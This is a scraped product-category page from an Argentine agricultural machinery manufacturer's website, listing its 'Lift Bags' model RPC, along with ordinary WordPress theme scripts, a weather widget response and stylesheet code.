									<ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.industriasruly.com.ar/en/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/en/company/" class=""><span>Company</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/en/products/" class=""><span>Products</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/en/used/" class=""><span>Used</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/en/services/" class=""><span>Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/en/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>								</nav>
																							</div>
						</div>
											</div>
				</div>
			</div>
		</header>

	

		<a id='back_to_top' class="" href='#'>
			<span class="qode_icon_stack">
				<span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up  " ></span>			</span>
		</a>




<div class="content content_top_margin">
			<div class="content_inner  ">
				        	<div class="title_outer title_without_animation"  data-height="320">
		<div class="title position_center preload_background has_fixed_background standard_title" style="background-size:1920px auto;background-image:url(https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/productos-1.jpg);height:320px;">
			<div class="image not_responsive"><img src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/productos-1.jpg" alt="&nbsp;" /> </div>
			
			<div class="title_holder"  style="height:320px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder " >
                                                        							<div class="title_subtitle_holder_inner title_content_background" >
															
									
									
									
																		
                                    									
									
									
									
                                    										          <h1><span >Lift Bags</span></h1>
									
									
									
									
                                    
									
								
																									
									
																						</div>
							                                						</div>
					</div>
				</div>
			</div>
					

		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="qode_icon_stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
		
					
		<div class="container">
			
			
							<div class="container_inner default_template_holder clearfix">			
				
																												<div class="two_columns_25_75 grid2 woocommerce_with_sidebar clearfix">
								<div class="column1">	<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget widget_text">			<div class="textwidget"><i class="hidden-sm hidden-md hidden-lg qode_icon_font_elegant icon_menu fa-2x"></i></div>
		</div><div class="widget woocommerce widget_product_categories"><h4>Products</h4><ul class="product-categories"><li class="cat-item cat-item-139"><a href="https://www.industriasruly.com.ar/en/product-category/balances/">Balances</a></li>
<li class="cat-item cat-item-137"><a href="https://www.industriasruly.com.ar/en/product-category/conveyor-belts/">Conveyor Belts</a></li>
<li class="cat-item cat-item-136"><a href="https://www.industriasruly.com.ar/en/product-category/sorters/">Sorters</a></li>
<li class="cat-item cat-item-144"><a href="https://www.industriasruly.com.ar/en/product-category/curator/">Curator</a></li>
<li class="cat-item cat-item-145"><a href="https://www.industriasruly.com.ar/en/product-category/deburring/">Deburring</a></li>
<li class="cat-item cat-item-147 current-cat"><a href="https://www.industriasruly.com.ar/en/product-category/lift-bags/">Lift Bags</a></li>
<li class="cat-item cat-item-146"><a href="https://www.industriasruly.com.ar/en/product-category/polisher/">Polisher</a></li>
<li class="cat-item cat-item-151"><a href="https://www.industriasruly.com.ar/en/product-category/road-machinery/">Road Machinery</a></li>
<li class="cat-item cat-item-138"><a href="https://www.industriasruly.com.ar/en/product-category/forwarders-norias/">Forwarders Norias</a></li>
<li class="cat-item cat-item-152"><a href="https://www.industriasruly.com.ar/en/product-category/plantas-de-clasificacion/"></a></li>
<li class="cat-item cat-item-162"><a href="https://www.industriasruly.com.ar/en/product-category/sin-categorizar/">Sin categorizar</a></li>
<li class="cat-item cat-item-141"><a href="https://www.industriasruly.com.ar/en/product-category/tamanador/">Tamañador</a></li>
<li class="cat-item cat-item-140"><a href="https://www.industriasruly.com.ar/en/product-category/hoppers/">Hoppers</a></li>
<li class="cat-item cat-item-150"><a href="https://www.industriasruly.com.ar/en/product-category/used/">Used</a></li>
</ul></div><div class="widget woocommerce widget_products"><h4>Featured</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.industriasruly.com.ar/en/product/zs5000/">
		<img width="243" height="141" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/zs50001-243x141.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/zs50001-243x141.png 243w, https://www.industriasruly.com.ar/wp-content/uploads/2016/09/zs50001-300x175.png 300w, https://www.industriasruly.com.ar/wp-content/uploads/2016/09/zs50001-768x447.png 768w, https://www.industriasruly.com.ar/wp-content/uploads/2016/09/zs50001-700x407.png 700w, https://www.industriasruly.com.ar/wp-content/uploads/2016/09/zs50001.png 825w" sizes="(max-width: 243px) 100vw, 243px" />		<span class="product-title">Clasificadora ZS5000</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.industriasruly.com.ar/en/product/dual-max/">
		<img width="243" height="141" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/dualmax4-243x141.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/dualmax4-243x141.png 243w, https://www.industriasruly.com.ar/wp-content/uploads/2016/09/dualmax4-300x175.png 300w, https://www.industriasruly.com.ar/wp-content/uploads/2016/09/dualmax4-768x447.png 768w, https://www.industriasruly.com.ar/wp-content/uploads/2016/09/dualmax4-700x407.png 700w, https://www.industriasruly.com.ar/wp-content/uploads/2016/09/dualmax4.png 825w" sizes="(max-width: 243px) 100vw, 243px" />		<span class="product-title">[:es]Clasificadora DUAL MAX[:en]DUAL MAX[:]</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.industriasruly.com.ar/en/product/model-ce2000/">
		<img width="243" height="141" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/ce2000-2-243x141.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/ce2000-2-243x141.png 243w, https://www.industriasruly.com.ar/wp-content/uploads/2016/09/ce2000-2-300x175.png 300w, https://www.industriasruly.com.ar/wp-content/uploads/2016/09/ce2000-2-768x447.png 768w, https://www.industriasruly.com.ar/wp-content/uploads/2016/09/ce2000-2-700x407.png 700w, https://www.industriasruly.com.ar/wp-content/uploads/2016/09/ce2000-2.png 825w" sizes="(max-width: 243px) 100vw, 243px" />		<span class="product-title">[:es]Clasificadora CE2000[:en]CE2000[:]</span>
	</a>

				
	
	</li>
</ul></div>		</aside>
	</div>
</div>
								<div class="column2 content_right_from_sidebar">
															<div class="column_inner">
										
            
            
                <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing the single result</p><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

                
<ul class="products clearfix type1 hover_type2 ">
                    
                    
                        
	<li class="post-50529 product type-product status-publish has-post-thumbnail product_cat-lift-bags first instock shipping-taxable product-type-simple">
					<div class="top-product-section">
				<a href="https://www.industriasruly.com.ar/en/product/modelo-rpc/">
					<span class="image-wrapper">
					<img width="243" height="141" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/10/rpc-243x141.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.industriasruly.com.ar/wp-content/uploads/2016/10/rpc-243x141.png 243w, https://www.industriasruly.com.ar/wp-content/uploads/2016/10/rpc-300x175.png 300w, https://www.industriasruly.com.ar/wp-content/uploads/2016/10/rpc-768x447.png 768w, https://www.industriasruly.com.ar/wp-content/uploads/2016/10/rpc-700x407.png 700w, https://www.industriasruly.com.ar/wp-content/uploads/2016/10/rpc.png 825w" sizes="(max-width: 243px) 100vw, 243px" />					</span>
				</a>
				<div class="product_image_overlay"></div><div class="add-to-cart-button-outer"><div class="add-to-cart-button-inner"><div class="add-to-cart-button-inner2"><a class="product_link_over" href="https://www.industriasruly.com.ar/en/product/modelo-rpc/"></a><a rel="nofollow" href="https://www.industriasruly.com.ar/en/product/modelo-rpc/" data-quantity="1" data-product_id="50529" data-product_sku="" class="qbutton add-to-cart-button button product_type_simple">Read more</a></div></div></div>			</div>
			<div class="product_info_box">
				<span class="product-categories">
					<a href="https://www.industriasruly.com.ar/en/product-category/lift-bags/" rel="tag">Lift Bags</a>				</span>
				<a href="https://www.industriasruly.com.ar/en/product/modelo-rpc/" class="product-category">            
					<span class="product-title">Modelo RPC</span>
				</a>
								<div class="shop_price_lightbox_holder">
					
									</div>				
			</div>
			</a>	</li>


                    
                </ul>

                
            									</div>
								</div>
							</div>
					                			</div>
					</div>
	

    </div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->


<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
					<div class="footer_top_holder">
				<div class="container" style="background:#eee;">
					<div class="container_inner">
						<div class="row" style="padding-top:70px; padding-bottom:70px;">						
							<div class="col-xs-12 col-md-3">
								<div class="row">
									<div class="col-xs-12 col-sm-6 col-md-12">										
										<div class="widget widget_text">			<div class="textwidget"><p>(Español) </p>
<div style="height: 443px; overflow: hidden; margin-bottom: 10px;"><iframe loading="lazy" src="https://www.dolarsi.com/func/moduloArriba-n.html" width="270px" height="690px" frameborder="0" scrolling="0" allowfullscreen=""></iframe></div>
</div>
		</div>									</div>
									<div class="col-xs-12 col-sm-6 col-md-12">										
										<div class="widget widget_awesomeweatherwidget"><div id="awe-ajax-awesome-weather-casilda" class="awe-ajax-awesome-weather-casilda awe-weather-ajax-wrap" style=""><div class="awe-loading"><i class="wi wi-day-sunny"></i></div></div><script type="text/javascript"> jQuery(document).ready(function() { awe_ajax_load({"id":"awesome-weather-casilda","locale":false,"location":"Casilda","owm_city_id":"3862351","override_title":"","size":"wide","units":"C","forecast_days":"5","hide_stats":0,"show_link":0,"background":"","custom_bg_color":"#2980b9","use_user_location":0,"allow_user_to_change":0,"show_icons":0,"extended_url":false,"extended_text":false,"background_by_weather":0,"text_color":"#ffffff","hide_attribution":1,"skip_geolocate":0,"latlng":"","ajaxurl":"https:\/\/www.industriasruly.com.ar\/wp-admin\/admin-ajax.php","via_ajax":1}); }); </script></div>									</div>
								</div>
							</div>
							<div class="col-xs-12 col-md-9">
								<div class="widget widget_execphp">			<div class="execphpwidget"><p class="">Datos de la Bolsa de Comercio de Rosario. <a href="http://www.bcr.com.ar" target="_blank">www.bcr.com.ar</a></p>
<table width="100%" border="0" id="granos">
  
</table></div>
		</div>							</div>
						</div>
					</div>					
				</div>
				<div class="footer_top">
										<div class="container">
						<div class="container_inner">
																							<div class="two_columns_50_50 clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div class="two_columns_50_50 clearfix">
													<div class="qode_column column1">
														<div class="column_inner">
															<div id="text-10" class="widget widget_text">			<div class="textwidget"><div class="separator  transparent left  " style="margin-top:0px;margin-bottom:12px"></div>
</div>
		</div><div id="text-2" class="widget widget_text"><h4>CONTACT DATA</h4>			<div class="textwidget"><i class="fa fa-envelope"></i> <a href="mailto:ventas@industriasruly.com.ar">ventas@industriasruly.com.ar</a><br>
<i class="fa fa-phone"></i>  +54-9-3464-449276<br>
<i class="fa fa-map-marker"></i> Bv. Colon 4535, Casilda<br>
<i class="fa fa-globe"></i> Santa Fe, Argentina</div>
		</div>														</div>
													</div>
													<div class="qode_column column2">
														<div class="column_inner">
															<div id="nav_menu-4" class="widget widget_nav_menu"><h4>SITE</h4><div class="menu-top_menu-container"><ul id="menu-top_menu-2" class="menu"><li id="menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50450"><a href="https://www.industriasruly.com.ar/en/">Home</a></li>
<li id="menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50458"><a href="https://www.industriasruly.com.ar/en/company/">Company</a></li>
<li id="menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50546"><a href="https://www.industriasruly.com.ar/en/products/">Products</a></li>
<li id="menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50721"><a href="https://www.industriasruly.com.ar/en/used/">Used</a></li>
<li id="menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50720"><a href="https://www.industriasruly.com.ar/en/services/">Services</a></li>
<li id="menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50460"><a href="https://www.industriasruly.com.ar/en/contact/">Contact</a></li>
</ul></div></div>														</div>
													</div>
												</div>
											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h4>PRODUCTS</h4><ul class="product-categories"><li class="cat-item cat-item-139"><a href="https://www.industriasruly.com.ar/en/product-category/balances/">Balances</a></li>
<li class="cat-item cat-item-137"><a href="https://www.industriasruly.com.ar/en/product-category/conveyor-belts/">Conveyor Belts</a></li>
<li class="cat-item cat-item-136"><a href="https://www.industriasruly.com.ar/en/product-category/sorters/">Sorters</a></li>
<li class="cat-item cat-item-144"><a href="https://www.industriasruly.com.ar/en/product-category/curator/">Curator</a></li>
<li class="cat-item cat-item-145"><a href="https://www.industriasruly.com.ar/en/product-category/deburring/">Deburring</a></li>
<li class="cat-item cat-item-147 current-cat"><a href="https://www.industriasruly.com.ar/en/product-category/lift-bags/">Lift Bags</a></li>
<li class="cat-item cat-item-146"><a href="https://www.industriasruly.com.ar/en/product-category/polisher/">Polisher</a></li>
<li class="cat-item cat-item-151"><a href="https://www.industriasruly.com.ar/en/product-category/road-machinery/">Road Machinery</a></li>
<li class="cat-item cat-item-138"><a href="https://www.industriasruly.com.ar/en/product-category/forwarders-norias/">Forwarders Norias</a></li>
<li class="cat-item cat-item-152"><a href="https://www.industriasruly.com.ar/en/product-category/plantas-de-clasificacion/"></a></li>
<li class="cat-item cat-item-162"><a href="https://www.industriasruly.com.ar/en/product-category/sin-categorizar/">Sin categorizar</a></li>
<li class="cat-item cat-item-141"><a href="https://www.industriasruly.com.ar/en/product-category/tamanador/">Tamañador</a></li>
<li class="cat-item cat-item-140"><a href="https://www.industriasruly.com.ar/en/product-category/hoppers/">Hoppers</a></li>
<li class="cat-item cat-item-150"><a href="https://www.industriasruly.com.ar/en/product-category/used/">Used</a></li>
</ul></div>											</div>
										</div>
									</div>
																						</div>
					</div>
								</div>
                
			</div>
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="two_columns_50_50 clearfix">
                                        <div class="qode_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><p>© Copyright Industrias Ruly S.R.L. 2016 . All rights reserved.</p></div>
		                                            </div>
                                        </div>
                                        <div class="qode_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><iframe src="https://www.agestudio.com.ar/ag/index.html" frameborder="0" style="position:absolute; right:0; top: -20px;"></iframe></div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            		
		
	</div>
</footer>
</div> <!-- close div.wrapper_inner  -->
</div> <!-- close div.wrapper -->
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate2-v4.cleantalk.org/pixel/f50821dbbf7b65ad0106e65831bda5e1.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendAJAX(	
                                    { action: 'apbct_js_keys__get' },	
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cabin-child/*","/wp-content/themes/cabin/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1.1" id="awesome_weather-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.industriasruly.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/plugins.js?ver=6.9" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12" id="isotope-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/default_dynamic.js?ver=1530617628" id="qode_default_dynamic-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/default.min.js?ver=6.9" id="qode_default-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/blog.min.js?ver=6.9" id="qode_blog-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/custom_js.js?ver=1530617628" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/woocommerce.js?ver=6.9" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/select2.min.js?ver=6.9" id="qode_select2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.industriasruly.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.industriasruly.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriasruly.com.ar/wp-admin/admin-ajax.php
body_size: 1997
content:
<div id="awesome-weather-casilda" class="custom-bg-color awesome-weather-wrap awecf awe_with_stats awe_without_icons awe_with_forecast awe_extended awe_wide awe-cityid-3862351 awe-code-800 awe-desc-clear-sky"  style=" background-color: #2980b9; color: #ffffff; ">


	
	<div class="awesome-weather-header awecf"><span>Casilda</span></div>

		
		<div class="awecf">
		<div class="awesome-weather-current-temp">
			<strong>
			34<sup>&deg;</sup>
						</strong>
		</div><!-- /.awesome-weather-current-temp -->
		
				<div class="awesome-weather-todays-stats">
			<div class="awe_desc">clear sky</div>
			<div class="awe_humidty">39% humidity</div>
			<div class="awe_wind">wind: 3m/s N</div>
			<div class="awe_highlow">H 34 &bull; L 34</div>	
		</div><!-- /.awesome-weather-todays-stats -->
				</div>
		
		
		
		<div class="awesome-weather-forecast awe_days_5 awecf">
	
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">34<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Sat</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">34<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Sun</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">31<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Mon</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">34<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Tue</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">36<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Wed</div>
				</div>
				
		</div><!-- /.awesome-weather-forecast -->
	
		
		
	

</div><!-- /.awesome-weather-wrap: wide -->

--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin-child/style.css?ver=6.9
body_size: 14515
content:
/*Theme Name: Cabin ChildTheme URI: http://demo.select-themes.com/cabin/Description: A child theme of Cabin ThemeAuthor: Select ThemesAuthor URI: http://select-themes.comVersion: 1.0.0Template: cabin*/@import url("../cabin/style.css");body {overflow-x: initial!important;}/* header================================================== */header { border-bottom: 4px solid #2980b9;}.content.content_top_margin { margin-top: 72px!important;}.header_bottom.with_large_icons nav.main_menu>ul>li>a>span.item_inner i { font-size: 20px;}nav.main_menu.right { position: relative;}nav.main_menu.right::after { position: absolute; content: ''; width: 250%; height: 100%; top: 0; left: -20px; transform:skewX(-45deg); -webkit-transform:skewX(-45deg); -moz-transform:skewX(-45deg); background: #2980b9; z-index: -1;}nav.main_menu > ul > li > a, .side_menu_button > a, .mobile_menu_button span, .side_menu_button > a.search_covers_header:not(.popup_menu), .side_menu_button > a.side_menu_button_link:not(.popup_menu), .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu), .side_menu_button > a.fade_push_text_right:not(.popup_menu), nav.main_menu > ul > li.active > a, header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a, nav.main_menu > ul > li:hover > a, nav.main_menu > ul > li.active:hover > a, header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a, header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a, .header_bottom #lang_sel ul li a:hover, .header_bottom #lang_sel_click > ul > li a:hover { color: #fff!important;}nav.main_menu > ul > li > a { position: relative; z-index: 2;}nav.main_menu > ul > li  { position: relative;}/*header nav.main_menu > ul > li::after { transform:skewX(-45deg); -webkit-transform:skewX(-45deg); -moz-transform:skewX(-45deg); background: #34495e; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 00%; z-index: 1; transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease;}header nav.main_menu > ul > li:hover::after { height: 100%;}header nav.main_menu > ul > li.active::after { height: 100%;}*/nav.main_menu > ul > li > a span.item_inner { padding: 0 15px;}.q_logo img.mobile { height: 90%; margin-top: 2%;}.qode_search_form_3 { background: #bdc3c7;}header.centered_logo .q_logo img, header:not(.centered_logo) .q_logo img { padding: 10px 0;}.header_inner_right { margin-left: 20px;}nav.main_menu > ul > li > a { font-size: 13px; font-weight: normal;}nav.main_menu > ul > li > a span.item_inner { top: 3px;}.header_bottom_widget.widget_text a { top: 1px; position: relative;}header a.search_covers_header.normal { position: relative; top: 2px;}/* contacto================================================== */input, textarea, label { width: 100%;}input { margin-bottom: 20px;}textarea { height: 125px;}/* servicios================================================== */#solicitarRep { border: 1px solid #2980b9; margin-bottom: 44px!important; background: #f1f1f1; margin-left: 0; margin-right: 0;}	#solicitarRep input[type="text"], #solicitarRep input[type="tel"], #solicitarRep input[type="email"], #solicitarRep textarea, #solicitarRep select { background: #fff;}	#solicitarRep select { margin-bottom: 20px;}	#solicitarRep h4 { margin-bottom: -30px;}	#solicitarRep h4.repFile { margin-bottom: 0px;}.page-id-50714 .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/servicios.jpg) no-repeat center center!important;}/* Buscar================================================== */.search-results .time { display: none;}/* detalle================================================== */.woocommerce .product .single_product_image_wrapper, .woocommerce div.product .images img, .woocommerce .summary { width: 100%;}.woocommerce aside.sidebar .widget.widget_product_categories { margin-top: 0;}.summary.entry-summary h2 { display: none;}.q_accordion_holder.accordion.boxed div.accordion_content { display: block!important;}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail):nth-child(3n), .woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail) { width: 23.5%; margin-right: 2%;}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail):nth-child(4n) { margin-right: 0;}.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active { cursor: default; pointer-events:none;}aside.sidebar .widget h4, .woocommerce aside.sidebar .widget h4 